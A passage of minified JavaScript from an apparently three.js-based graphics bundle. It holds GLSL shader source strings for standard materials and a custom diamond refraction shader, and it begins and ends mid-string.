<clipping_planes_pars_vertex>\nvoid main() {\n\t#include <uv_vertex>\n\t#include <batching_vertex>\n\t#include <skinbase_vertex>\n\t#include <morphinstance_vertex>\n\t#ifdef USE_DISPLACEMENTMAP\n\t\t#include <beginnormal_vertex>\n\t\t#include <morphnormal_vertex>\n\t\t#include <skinnormal_vertex>\n\t#endif\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <skinning_vertex>\n\t#include <displacementmap_vertex>\n\t#include <project_vertex>\n\t#include <worldpos_vertex>\n\t#include <clipping_planes_vertex>\n\tvWorldPosition = worldPosition.xyz;\n}",distanceRGBA_frag:"#define DISTANCE\nuniform vec3 referencePosition;\nuniform float nearDistance;\nuniform float farDistance;\nvarying vec3 vWorldPosition;\n#include <common>\n#include <packing>\n#include <uv_pars_fragment>\n#include <map_pars_fragment>\n#include <alphamap_pars_fragment>\n#include <alphatest_pars_fragment>\n#include <alphahash_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main () {\n\tvec4 diffuseColor = vec4( 1.0 );\n\t#include <clipping_planes_fragment>\n\t#include <map_fragment>\n\t#include <alphamap_fragment>\n\t#include <alphatest_fragment>\n\t#include <alphahash_fragment>\n\tfloat dist = length( vWorldPosition - referencePosition );\n\tdist = ( dist - nearDistance ) / ( farDistance - nearDistance );\n\tdist = saturate( dist );\n\tgl_FragColor = packDepthToRGBA( dist );\n}",equirect_vert:"varying vec3 vWorldDirection;\n#include <common>\nvoid main() {\n\tvWorldDirection = transformDirection( position, modelMatrix );\n\t#include <begin_vertex>\n\t#include <project_vertex>\n}",equirect_frag:"uniform sampler2D tEquirect;\nvarying vec3 vWorldDirection;\n#include <common>\nvoid main() {\n\tvec3 direction = normalize( vWorldDirection );\n\tvec2 sampleUV = equirectUv( direction );\n\tgl_FragColor = texture2D( tEquirect, sampleUV );\n\t#include <tonemapping_fragment>\n\t#include <colorspace_fragment>\n}",linedashed_vert:"uniform float scale;\nattribute float lineDistance;\nvarying float vLineDistance;\n#include <common>\n#include <uv_pars_vertex>\n#include <color_pars_vertex>\n#include <fog_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main() {\n\tvLineDistance = scale * lineDistance;\n\t#include <uv_vertex>\n\t#include <color_vertex>\n\t#include <morphinstance_vertex>\n\t#include <morphcolor_vertex>\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <project_vertex>\n\t#include <logdepthbuf_vertex>\n\t#include <clipping_planes_vertex>\n\t#include <fog_vertex>\n}",linedashed_frag:"uniform vec3 diffuse;\nuniform float opacity;\nuniform float dashSize;\nuniform float totalSize;\nvarying float vLineDistance;\n#include <common>\n#include <color_pars_fragment>\n#include <uv_pars_fragment>\n#include <map_pars_fragment>\n#include <fog_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main() {\n\tvec4 diffuseColor = vec4( diffuse, opacity );\n\t#include <clipping_planes_fragment>\n\tif ( mod( vLineDistance, totalSize ) > dashSize ) {\n\t\tdiscard;\n\t}\n\tvec3 outgoingLight = vec3( 0.0 );\n\t#include <logdepthbuf_fragment>\n\t#include <map_fragment>\n\t#include <color_fragment>\n\toutgoingLight = diffuseColor.rgb;\n\t#include <opaque_fragment>\n\t#include <tonemapping_fragment>\n\t#include <colorspace_fragment>\n\t#include <fog_fragment>\n\t#include <premultiplied_alpha_fragment>\n}",meshbasic_vert:"#include <common>\n#include <batching_pars_vertex>\n#include <uv_pars_vertex>\n#include <envmap_pars_vertex>\n#include <color_pars_vertex>\n#include <fog_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main() {\n\t#include <uv_vertex>\n\t#include <color_vertex>\n\t#include <morphinstance_vertex>\n\t#include <morphcolor_vertex>\n\t#include <batching_vertex>\n\t#if defined ( USE_ENVMAP ) || defined ( USE_SKINNING )\n\t\t#include <beginnormal_vertex>\n\t\t#include <morphnormal_vertex>\n\t\t#include <skinbase_vertex>\n\t\t#include <skinnormal_vertex>\n\t\t#include <defaultnormal_vertex>\n\t#endif\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <skinning_vertex>\n\t#include <project_vertex>\n\t#include <logdepthbuf_vertex>\n\t#include <clipping_planes_vertex>\n\t#include <worldpos_vertex>\n\t#include <envmap_vertex>\n\t#include <fog_vertex>\n}",meshbasic_frag:"uniform vec3 diffuse;\nuniform float opacity;\n#ifndef FLAT_SHADED\n\tvarying vec3 vNormal;\n#endif\n#include <common>\n#include <dithering_pars_fragment>\n#include <color_pars_fragment>\n#include <uv_pars_fragment>\n#include <map_pars_fragment>\n#include <alphamap_pars_fragment>\n#include <alphatest_pars_fragment>\n#include <alphahash_pars_fragment>\n#include <aomap_pars_fragment>\n#include <lightmap_pars_fragment>\n#include <envmap_common_pars_fragment>\n#include <envmap_pars_fragment>\n#include <fog_pars_fragment>\n#include <specularmap_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main() {\n\tvec4 diffuseColor = vec4( diffuse, opacity );\n\t#include <clipping_planes_fragment>\n\t#include <logdepthbuf_fragment>\n\t#include <map_fragment>\n\t#include <color_fragment>\n\t#include <alphamap_fragment>\n\t#include <alphatest_fragment>\n\t#include <alphahash_fragment>\n\t#include <specularmap_fragment>\n\tReflectedLight reflectedLight = ReflectedLight( vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ) );\n\t#ifdef USE_LIGHTMAP\n\t\tvec4 lightMapTexel = texture2D( lightMap, vLightMapUv );\n\t\treflectedLight.indirectDiffuse += lightMapTexel.rgb * lightMapIntensity * RECIPROCAL_PI;\n\t#else\n\t\treflectedLight.indirectDiffuse += vec3( 1.0 );\n\t#endif\n\t#include <aomap_fragment>\n\treflectedLight.indirectDiffuse *= diffuseColor.rgb;\n\tvec3 outgoingLight = reflectedLight.indirectDiffuse;\n\t#include <envmap_fragment>\n\t#include <opaque_fragment>\n\t#include <tonemapping_fragment>\n\t#include <colorspace_fragment>\n\t#include <fog_fragment>\n\t#include <premultiplied_alpha_fragment>\n\t#include <dithering_fragment>\n}",meshdiamond_vert:"#ifndef USE_ENVMAP\n\t#define USE_ENVMAP\n#endif\nvarying vec3 vWorldPosition;\nvarying vec3 vWorldNormal;\nvarying vec3 vViewPosition;\nvarying vec3 vNormal;\nvarying vec2 vUv;\n#ifdef USE_INSTANCING\n\tuniform mat4 inverseModelMatrix;\n\tuniform mat4 modelOffsetMatrix;\n\tvarying mat4 vModelInstanceOffsetMatrix;\n\tvarying mat4 vModelInstanceOffsetMatrixInv;\n#endif\n#include <morphtarget_pars_vertex>\n#ifdef USE_MORPHTARGETS\n\tvarying vec3 vCenterOffset;\n\t#ifndef USE_INSTANCING\n\t\tuniform mat4 modelOffsetMatrixInv;\n\t#endif\n#endif\nvoid main() {\n\t#ifdef USE_INSTANCING\n\t\tvWorldNormal = (modelMatrix * instanceMatrix * vec4(normal, 0.0)).xyz;\n\t#else\n\t\tvWorldNormal = (modelMatrix * vec4(normal, 0.0)).xyz;\n\t#endif\n\t#include <beginnormal_vertex>\n\t#include <defaultnormal_vertex>\n\t#include <normal_vertex>\n\t#include <begin_vertex>\n\t#ifdef USE_MORPHTARGETS\n\t\tvCenterOffset = transformed;\n\t\t#include <morphtarget_vertex>\n\t\tvCenterOffset = transformed - vCenterOffset;\n\t\t#ifndef USE_INSTANCING\n\t\t\tvCenterOffset = (modelOffsetMatrixInv * modelMatrix * vec4(vCenterOffset, 1.0)).xyz;\n\t\t#endif\n\t#endif\n\t#include <project_vertex>\n\tvViewPosition = -mvPosition.xyz;\n\tvUv = uv;\n\t#include <worldpos_vertex>\n\tvWorldPosition = worldPosition.xyz;\n\t#ifdef USE_INSTANCING\n\t\tvModelInstanceOffsetMatrix = modelMatrix * instanceMatrix * inverseModelMatrix * modelOffsetMatrix;\n\t\tvModelInstanceOffsetMatrixInv = inverse(vModelInstanceOffsetMatrix);\n\t\t#ifdef USE_MORPHTARGETS\n\t\t\tvCenterOffset = (vModelInstanceOffsetMatrixInv * modelMatrix * vec4(vCenterOffset, 1.0)).xyz;\n\t\t#endif\n\t#endif\n}",meshdiamond_frag:"varying vec3 vWorldNormal;\nvarying vec3 vWorldPosition;\nvarying vec3 vViewPosition;\nvarying vec3 vNormal;\nvarying vec2 vUv;\nuniform float radius;\nuniform vec3 centerOffset;\n#include <common>\n#ifdef USE_INSTANCING\n\tvarying mat4 vModelInstanceOffsetMatrix;\n\tvarying mat4 vModelInstanceOffsetMatrixInv;\n\t#define MODEL_OFFSET_MATRIX  vModelInstanceOffsetMatrix\n\t#define INV_MODEL_OFFSET_MATRIX  vModelInstanceOffsetMatrixInv\n#else\n\tuniform mat4 modelOffsetMatrixInv;\n\tuniform mat4 modelOffsetMatrix;\n\t#define MODEL_OFFSET_MATRIX  modelOffsetMatrix\n\t#define INV_MODEL_OFFSET_MATRIX modelOffsetMatrixInv\n#endif\n#ifdef USE_MORPHTARGETS\n\tvarying vec3 vCenterOffset;\n\t#define CENTER_OFFSET  (centerOffset + vCenterOffset)\n#else\n\t#define CENTER_OFFSET  (centerOffset)\n#endif\nuniform mat4 projectionMatrix;\nuniform samplerCube tCubeMapNormals;\n#ifdef ENVMAP_TYPE_CUBE\n\tuniform samplerCube envMap;\n#else\n\tuniform sampler2D envMap;\n#endif\nuniform float envMapIntensity;\nuniform float transmission;\nuniform vec2 transmissionSamplerSize;\nuniform sampler2D transmissionSamplerMap;\nuniform float ior;\nuniform float rIndexDelta;\nuniform float squashFactor;\nuniform float geometryFactor;\nuniform vec3 color;\nuniform vec3 colorCorrection;\nuniform vec3 boostFactors;\nuniform float gammaFactor;\nuniform float absorptionFactor;\nuniform float envMapRotation;\nuniform vec4 envMapRotationQuat;\nuniform float reflectivity;\nvec3 BRDF_Specular_GGX_Environment(const in vec3 viewDir, const in vec3 normal, const in vec3 specularColor, const in float roughness) {\n    float dotNV = abs(dot(normal, viewDir));\n    const vec4 c0 = vec4(-1, -0.0275, -0.572, 0.022);\n    const vec4 c1 = vec4(1, 0.0425, 1.04, -0.04);\n    vec4 r = roughness * c0 + c1;\n    float a004 = min(r.x * r.x, exp2(-9.28 * dotNV)) * r.x + r.y;\n    vec2 AB = vec2(-1.04, 1.04) * a004 + r.zw;\n    return specularColor * AB.x + AB.y;\n}\nvec2 cartesianToPolar(vec3 n) {\n    vec2 uv;\n    uv.x = atan(n.z, n.x) / (PI * 2.0) + 0.5;\n    uv.y = asin(n.y) / PI + 0.5;\n    return uv;\n}\nvec4 sampleEnvMap(vec3 direction) {\n\t#if !defined(USE_ENVMAP)\n\t\treturn vec4(direction, 1);\n\t#else\n\t\tfloat cs = cos(envMapRotation);\n\t\tfloat sn = sin(envMapRotation);\n\t\tfloat temp = cs * direction.x + sn * direction.z;\n\t\tdirection.z = -sn * direction.x + cs * direction.z;\n\t\tdirection.x = temp;\n\t\tdirection.x *= -1.;\n\t\tdirection.y *= -1.;\n\t\tdirection.z *= -1.;\n\t\tvec3 t = 2.0 * cross(envMapRotationQuat.xyz, direction);\n\t\tdirection += envMapRotationQuat.w * t + cross(envMapRotationQuat.xyz, t);\n\t\t#if defined( ENVMAP_TYPE_CUBE )\n\t\t\treturn (textureCube(envMap, direction));\n\t\t#elif defined( ENVMAP_TYPE_TEXTURE_2D )\n\t\t\treturn (texture2D(envMap, cartesianToPolar(direction)));\n\t\t#elif defined( ENVMAP_TYPE_CUBE_UV )\n\t\t\treturn (texture2D(envMap, cartesianToPolar(direction)));\n\t\t#endif\n\t\treturn vec4(1, 0, 1, 1);\n\t#endif\n}\nvec4 SampleSpecularReflection(vec3 direction) {\n\t#if defined(FIX_ENV_DIRECTION)\n\t\tdirection = (viewMatrix * vec4(direction, 0.0)).xyz;\n\t#endif\n\treturn envMapIntensity * (sampleEnvMap(direction));\n}\nvec4 SampleSpecularContribution(vec3 direction) {\n\t#if (DIA_ORIENT_ENVMAP < 1)\n\t\tdirection = mat3(MODEL_OFFSET_MATRIX) * direction;\n\t#endif\n\t#if defined(FIX_ENV_DIRECTION)\n\t\tdirection = (viewMatrix * vec4(direction, 0.0)).xyz;\n\t#endif\n    direction = normalize(direction);\n    direction.x *= -1.;\n    direction.z *= -1.;\n    return envMapIntensity * (sampleEnvMap(direction));\n}\nvec4 SampleSpecularContributionRef(vec3 origin, int i) {\n    vec4 ndcPos = projectionMatrix * viewMatrix * vec4(origin, 1.);\n    vec2 refractionCoords = ndcPos.xy / ndcPos.w;\n    refractionCoords += 1.0;\n    refractionCoords /= 2.0;\n    return texture2D(transmissionSamplerMap, refractionCoords);\n}\nvec3 intersectSphere(vec3 origin, vec3 direction) {\n    origin -= CENTER_OFFSET;\n    direction.y /= squashFactor;\n    float A = dot(direction, direction);\n    float B = 2. * dot(origin, direction);\n    float C = dot(origin, origin) - radius * radius;\n    float disc = B * B - 4. * A * C;\n    if(disc > 0.) {\n        disc = sqrt(disc);\n        float t1 = (-B + disc) * geometryFactor / A;\n        float t2 = (-B - disc) * geometryFactor / A;\n        float t = (t1 > t2) ? t1 : t2;\n        direction.y *= squashFactor;\n        return vec3(origin + CENTER_OFFSET + direction * t);\n    }\n    return vec3(0.);\n}\nvec3 linePlaneIntersect(in vec3 pointOnLine, in vec3 lineDirection, in vec3 pointOnPlane, in vec3 planeNormal) {\n    return lineDirection * (dot(planeNormal, pointOnPlane - pointOnLine) / dot(planeNormal, lineDirection)) + pointOnLine;\n}\nvec4 getNormalDistance(vec3 d) {\n    return textureCube(tCubeMapNormals, d);\n}\nvec3 getSurfaceNormal(vec4 surfaceInfos) {\n    vec3 surfaceNormal = surfaceInfos.rgb;\n    surfaceNormal = surfaceNormal * 2. - 1.;\n    return -normalize(surfaceNormal);\n}\nvec3 intersect(vec3 rayOrigin,vec3 rayDirection) {\n    vec3 sphereHitPoint = intersectSphere(rayOrigin, rayDirection);\n    vec3 direction1 = normalize(sphereHitPoint - CENTER_OFFSET);\n    vec4 normalDistanceData1 = getNormalDistance(direction1);\n    float distance1 = normalDistanceData1.a * radius;\n    vec3 pointOnPlane1 = CENTER_OFFSET + direction1 * distance1;\n    vec3 planeNormal1 = getSurfaceNormal(normalDistanceData1);\n    vec3 hitPoint1 = linePlaneIntersect(rayOrigin, rayDirection, pointOnPlane1, planeNormal1);\n    vec3 direction2 = normalize(hitPoint1 - CENTER_OFFSET);\n    vec4 normalDistanceData2 = getNormalDistance(direction2);\n    float distance2 = normalDistanceData2.a * radius;\n    vec3 pointOnPlane2 = CENTER_OFFSET + direction2 * distance2;\n    vec3 hitPoint = hitPoint1;\n    vec3 planeNormal2 = getSurfaceNormal(normalDistanceData2);\n    hitPoint = linePlaneIntersect(rayOrigin, rayDirection, pointOnPlane2, planeNormal2);\n    return hitPoint;\n}\nvec3 getRefractionColor(vec3 origin, vec3 direction, vec3 normal) {\n    vec3 outColor = vec3(0.);\n    const float n1 = 1.;\n    const float epsilon = 1e-4;\n    float f0 = (2.4 - n1) / (2.4 + n1);\n    f0 *= f0;\n    vec3 attenuationFactor = vec3(1.);\n    vec3 newDirection = refract(direction, normal, n1 / ior);\n    vec3 brdfRefracted = BRDF_Specular_GGX_Environment(newDirection, -normal, vec3(f0), 0.);\n    attenuationFactor *= (vec3(1.) - brdfRefracted);\n    int count = 0;\n    mat4 invModelOffsetMatrix = INV_MODEL_OFFSET_MATRIX;\n    newDirection = normalize((invModelOffsetMatrix * vec4(newDirection, 0.)).xyz);\n    origin = (invModelOffsetMatrix * vec4(origin, 1.)).xyz;\n    for (int i = 0; i < RAY_BOUNCES; i++) {\n        vec3 intersectedPos = intersect(origin, newDirection);\n        vec3 dist = intersectedPos - origin;\n        vec3 d = normalize(intersectedPos - CENTER_OFFSET);\n        vec3 mappedNormal = getNormalDistance(d).rgb;\n        mappedNormal = 2. * mappedNormal - 1.;\n        mappedNormal = -normalize(mappedNormal);\n        float r = length(dist) / radius * absorptionFactor;\n        attenuationFactor *= exp(-r * (1. - color));\n        origin = intersectedPos;\n        vec3 origin2 = (MODEL_OFFSET_MATRIX * vec4(intersectedPos, 1)).xyz;\n        vec3 oldDir = newDirection;\n        newDirection = refract(newDirection, mappedNormal, ior / n1);\n        if (dot(newDirection, newDirection) < epsilon) {\n            newDirection = reflect(oldDir, mappedNormal);\n            if (i == RAY_BOUNCES - 1) {\n                vec3 brdfReflected = BRDF_Specular_GGX_Environment(-oldDir, mappedNormal, vec3(f0), 0.);\n                vec3 d1 = mat3(MODEL_OFFSET_MATRIX) * oldDir;\n                d1 = normalize(d1);\n                float cosT = 1. - dot(direction, d1);\n                outColor += ((transmission > 0. && cosT < transmission) ? SampleSpecularContributionRef(origin2 + 0.5 * d1 * cosT, i).rgb : SampleSpecularContribution(oldDir).rgb) * attenuationFactor * colorCorrection * boostFactors * (vec3(1.) - brdfReflected);\n            }\n        } else {\n            vec3 brdfRefracted = vec3(1.) - BRDF_Specular_GGX_Environment(newDirection, -mappedNormal, vec3(f0), 0.);\n            vec3 d1 = normalize(mat3(MODEL_OFFSET_MATRIX) * newDirection);\n            float cosT = 1. - dot(direction, d1);\n            if (transmission > 0. && cosT < transmission) {\n                outColor += SampleSpecularContributionRef(origin2 + 0.5 * d1 * cosT, i).rgb * brdfRefracted * attenuationFactor * colorCorrection * boostFactors;\n            } else {\n                vec3 dir0 = newDirection;\n                vec3 dir1 = refract(oldDir, mappedNormal, (ior + rIndexDelta) / n1);\n                vec3 dir2 = refract(oldDir, mappedNormal, (ior - rIndexDelta) / n1);\n                outColor += vec3(SampleSpecularContribution(dir1).r, SampleSpecularContribution(dir0).g, SampleSpecularContribution(dir2).b) * brdfRefracted * attenuationFactor * colorCorrection * boostFactors;\n            }\n            newDirection = reflect(oldDir, mappedNormal);\n            vec3 brdfReflected = BRDF_Specular_GGX_Environment(newDirection, mappedNormal, vec3(f0), 0.);\n            attenuationFactor *= brdfReflected * boostFactors;\n            count++;\n        }\n    }\n    return outColor;\n}\nvoid main() {\n    vec3 normalizedNormal = normalize(vWorldNormal);\n    vec3 viewVector = normalize(vWorldPosition - cameraPosition);\n    const float n1 = 1.;\n    const float epsilon = 1e-4;\n    float f0 = (2.4 - n1) / (2.4 + n1);\n    f0 *= f0;\n    vec3 attenuationFactor = vec3(1.);\n    vec3 reflectedDirection = reflect(viewVector, normalizedNormal);\n    vec3 brdfReflected = BRDF_Specular_GGX_Environment(reflectedDirection, normalizedNormal, vec3(f0), 0.);\n    vec3 reflectionColor = SampleSpecularReflection(reflectedDirection).rgb * brdfReflected * reflectivity * 2.;\n    vec3 refractionColor = getRefractionColor(vWorldPosition, viewVector, normalizedNormal);\n    vec3 normal = normalize(vNormal);\n    vec3 diffuseColor = vec3(1.);\n    gl_FragColor = vec4((refractionColor.rgb + reflectionColor.rgb) * diffuseColor, 1.);\n    gl_FragColor.rgb = pow(gl_FragColor.rgb, vec3(gammaFactor));\n    #include <tonemapping_fragment>\n    #include <colorspace_fragment>\n\tgl_FragColor.rgb = max(vec3(0.0), gl_FragColor.rgb);\n}",meshlambert_vert:"#define LAMBERT\nvarying vec3 vViewPosition;\n#include <common>\n#include <batching_pars_vertex>\n#include <uv_pars_vertex>\n#include <displacementmap_pars_vertex>\n#include <envmap_pars_vertex>\n#include <color_pars_vertex>\n#include <fog_pars_vertex>\n#include <normal_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <shadowmap_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main() {\n\t#include <uv_vertex>\n\t#include <color_vertex>\n\t#include <morphinstance_vertex>\n\t#include <morphcolor_vertex>\n\t#include <batching_vertex>\n\t#include <beginnormal_vertex>\n\t#include <morphnormal_vertex>\n\t#include <skinbase_vertex>\n\t#include <skinnormal_vertex>\n\t#include <defaultnormal_vertex>\n\t#include <normal_vertex>\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <skinning_vertex>\n\t#include <displacementmap_vertex>\n\t#include <project_vertex>\n\t#include <logdepthbuf_vertex>\n\t#include <clipping_planes_vertex>\n\tvViewPosition = - mvPosition.xyz;\n\t#include <worldpos_vertex>\n\t#include <envmap_vertex>\n\t#include <shadowmap_vertex>\n\t#include <fog_vertex>\n}",meshlambert_frag:"#define LAMBERT\nuniform vec3 diffuse;\nuniform vec3 emissive;\nuniform float opacity;\n#include <common>\n#include <packing>\n#include <dithering_pars_fragment>\n#include <color_pars_fragment>\n#include <uv_pars_fragment>\n#include <map_pars_fragment>\n#include <alphamap_pars_fragment>\n#include <alphatest_pars_fragment>\n#include <alphahash_pars_fragment>\n#include <aomap_pars_fragment>\n#include <lightmap_pars_fragment>\n#include <emissivemap_pars_fragment>\n#include <envmap_common_pars_fragment>\n#include <envmap_pars_fragment>\n#include <fog_pars_fragment>\n#include <bsdfs>\n#include <lights_pars_begin>\n#include <normal_pars_fragment>\n#include <lights_lambert_pars_fragment>\n#include <shadowmap_pars_fragment>\n#include <bumpmap_pars_fragment>\n#include <normalmap_pars_fragment>\n#include <specularmap_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main() {\n\tvec4 diffuseColor = vec4( diffuse, opacity );\n\t#include <clipping_planes_fragment>\n\tReflectedLight reflectedLight = ReflectedLight( vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ) );\n\tvec3 totalEmissiveRadiance = emissive;\n\t#include <logdepthbuf_fragment>\n\t#include <map_fragment>\n\t#include <color_fragment>\n\t#include <alphamap_fragment>\n\t#include <alphatest_fragment>\n\t#include <alphahash_fragment>\n\t#include <specularmap_fragment>\n\t#include <normal_fragment_begin>\n\t#include <normal_fragment_maps>\n\t#include <emissivemap_fragment>\n\t#include <lights_lambert_fragment>\n\t#include <lights_fragment_begin>\n\t#include <lights_fragment_maps>\n\t#include <lights_fragment_end>\n\t#include <aomap_fragment>\n\tvec3 outgoingLight = reflectedLight.directDiffuse + reflectedLight.indirectDiffuse + totalEmissiveRadiance;\n\t#include <envmap_fragment>\n\t#include <opaque_fragment>\n\t#include <tonemapping_fragment>\n\t#include <colorspace_fragment>\n\t#include <fog_fragment>\n\t#include <premultiplied_alpha_fragment>\n\t#include <dithering_fragment>\n}",meshmatcap_vert:"#define MATCAP\nvarying vec3 vViewPosition;\n#include <common>\n#include <batching_pars_vertex>\n#include <uv_pars_vertex>\n#include <color_pars_vertex>\n#include <displacementmap_pars_vertex>\n#include <fog_pars_vertex>\n#include <normal_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main() {\n\t#include <uv_vertex>\n\t#include <color_vertex>\n\t#include <morphinstance_vertex>\n\t#include <morphcolor_vertex>\n\t#include <batching_vertex>\n\t#include <beginnormal_vertex>\n\t#include <morphnormal_vertex>\n\t#include <skinbase_vertex>\n\t#include <skinnormal_vertex>\n\t#include <defaultnormal_vertex>\n\t#include <normal_vertex>\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <skinning_vertex>\n\t#include <displacementmap_vertex>\n\t#include <project_vertex>\n\t#include <logdepthbuf_vertex>\n\t#include <clipping_planes_vertex>\n\t#include <fog_vertex>\n\tvViewPosition = - mvPosition.xyz;\n}",meshmatcap_frag:"#define MATCAP\nuniform vec3 diffuse;\nuniform float opacity;\nuniform sampler2D matcap;\nvarying vec3 vViewPosition;\n#include <common>\n#include <dithering_pars_fragment>\n#include <color_pars_fragment>\n#include <uv_pars_fragment>\n#include <map_pars_fragment>\n#include <alphamap_pars_fragment>\n#include <alphatest_pars_fragment>\n#include <alphahash_pars_fragment>\n#include <fog_pars_fragment>\n#include <normal_pars_fragment>\n#include <bumpmap_pars_fragment>\n#include <normalmap_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main() {\n\tvec4 diffuseColor = vec4( diffuse, opacity );\n\t#include <clipping_planes_fragment>\n\t#include <logdepthbuf_fragment>\n\t#include <map_fragment>\n\t#include <color_fragment>\n\t#include <alphamap_fragment>\n\t#include <alphatest_fragment>\n\t#include <alphahash_fragment>\n\t#include <normal_fragment_begin>\n\t#include <normal_fragment_maps>\n\tvec3 viewDir = normalize( vViewPosition );\n\tvec3 x = normalize( vec3( viewDir.z, 0.0, - viewDir.x ) );\n\tvec3 y = cross( viewDir, x );\n\tvec2 uv = vec2( dot( x, normal ), dot( y, normal ) ) * 0.495 + 0.5;\n\t#ifdef USE_MATCAP\n\t\tvec4 matcapColor = texture2D( matcap, uv );\n\t#else\n\t\tvec4 matcapColor = vec4( vec3( mix( 0.2, 0.8, uv.y ) ), 1.0 );\n\t#endif\n\tvec3 outgoingLight = diffuseColor.rgb * matcapColor.rgb;\n\t#include <opaque_fragment>\n\t#include <tonemapping_fragment>\n\t#include <colorspace_fragment>\n\t#include <fog_fragment>\n\t#include <premultiplied_alpha_fragment>\n\t#include <dithering_fragment>\n}",meshnormal_vert:"#define NORMAL\n#if defined( FLAT_SHADED ) || defined( USE_BUMPMAP ) || defined( USE_NORMALMAP_TANGENTSPACE )\n\tvarying vec3 vViewPosition;\n#endif\n#include <common>\n#include <batching_pars_vertex>\n#include <uv_pars_vertex>\n#include <displacementmap_pars_vertex>\n#include <normal_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main() {\n\t#include <uv_vertex>\n\t#include <batching_vertex>\n\t#include <beginnormal_vertex>\n\t#include <morphinstance_vertex>\n\t#include <morphnormal_vertex>\n\t#include <skinbase_vertex>\n\t#include <skinnormal_vertex>\n\t#include <defaultnormal_vertex>\n\t#include <normal_vertex>\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <skinning_vertex>\n\t#include <displacementmap_vertex>\n\t#include <project_vertex>\n\t#include <logdepthbuf_vertex>\n\t#include <clipping_planes_vertex>\n#if defined( FLAT_SHADED ) || defined( USE_BUMPMAP ) || defined( USE_NORMALMAP_TANGENTSPACE )\n\tvViewPosition = - mvPosition.xyz;\n#endif\n}",meshnormal_frag:"#define NORMAL\nuniform float opacity;\n#if defined( FLAT_SHADED ) || defined( USE_BUMPMAP ) || defined( USE_NORMALMAP_TANGENTSPACE )\n\tvarying vec3 vViewPosition;\n#endif\n#include <packing>\n#include <uv_pars_fragment>\n#include <normal_pars_fragment>\n#include <bumpmap_pars_fragment>\n#include <normalmap_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main() {\n\tvec4 diffuseColor = vec4( 0.0, 0.0, 0.0, opacity );\n\t#include <clipping_planes_fragment>\n\t#include <logdepthbuf_fragment>\n\t#include <normal_fragment_begin>\n\t#include <normal_fragment_maps>\n\tgl_FragColor = vec4( packNormalToRGB( normal ), diffuseColor.a );\n\t#ifdef OPAQUE\n\t\tgl_FragColor.a = 1.0;\n\t#endif\n}",meshphong_vert:"#define PHONG\nvarying vec3 vViewPosition;\n#include <common>\n#include <batching_pars_vertex>\n#include <uv_pars_vertex>\n#include <displacementmap_pars_vertex>\n#include <envmap_pars_vertex>\n#include <color_pars_vertex>\n#include <fog_pars_vertex>\n#include <normal_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <shadowmap_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main() {\n\t#include <uv_vertex>\n\t#include <color_vertex>\n\t#include <morphcolor_vertex>\n\t#include <batching_vertex>\n\t#include <beginnormal_vertex>\n\t#include <morphinstance_vertex>\n\t#include <morphnormal_vertex>\n\t#include <skinbase_vertex>\n\t#include <skinnormal_vertex>\n\t#include <defaultnormal_vertex>\n\t#include <normal_vertex>\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <skinning_vertex>\n\t#include <displacementmap_vertex>\n\t#include <project_vertex>\n\t#include <logdepthbuf_vertex>\n\t#include <clipping_planes_vertex>\n\tvViewPosition = - mvPosition.xyz;\n\t#include <worldpos_vertex>\n\t#include <envmap_vertex>\n\t#include <shadowmap_vertex>\n\t#include <fog_vertex>\n}",meshphong_frag:"#define PHONG\nuniform vec3 diffuse;\nuniform vec3 emissive;\nuniform vec3 specular;\nuniform float shininess;\nuniform float opacity;\n#include <common>\n#include <packing>\n#include <dithering_pars_fragment>\n#include <color_pars_fragment>\n#include <uv_pars_fragment>\n#include <map_pars_fragment>\n#include <alphamap_pars_fragment>\n#include <alphatest_pars_fragment>\n#include <alphahash_pars_fragment>\n#include <aomap_pars_fragment>\n#include <lightmap_pars_fragment>\n#include <emissivemap_pars_fragment>\n#include <envmap_common_pars_fragment>\n#include <envmap_pars_fragment>\n#include <fog_pars_fragment>\n#include <bsdfs>\n#include <lights_pars_begin>\n#include <normal_pars_fragment>\n#include <lights_phong_pars_fragment>\n#include <shadowmap_pars_fragment>\n#include <bumpmap_pars_fragment>\n#include <normalmap_pars_fragment>\n#include <specularmap_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main() {\n\tvec4 diffuseColor = vec4( diffuse, opacity );\n\t#include <clipping_planes_fragment>\n\tReflectedLight reflectedLight = ReflectedLight( vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ) );\n\tvec3 totalEmissiveRadiance = emissive;\n\t#include 